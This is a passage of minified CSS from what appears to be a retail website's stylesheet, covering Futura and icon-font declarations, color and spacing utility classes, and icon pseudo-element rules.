Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes 